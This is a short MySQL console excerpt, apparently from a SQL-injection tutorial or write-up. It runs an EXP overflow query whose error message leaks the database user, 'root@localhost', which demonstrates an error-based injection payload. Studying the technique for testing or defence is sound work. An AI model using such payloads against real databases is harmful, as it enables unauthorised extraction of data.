 mysql> select exp(~(select * from (select user())a));
ERROR 1690 (22003): DOUBLE value is out of range in 'exp(~((select 'root
@localhost' from dual)))'
mysql>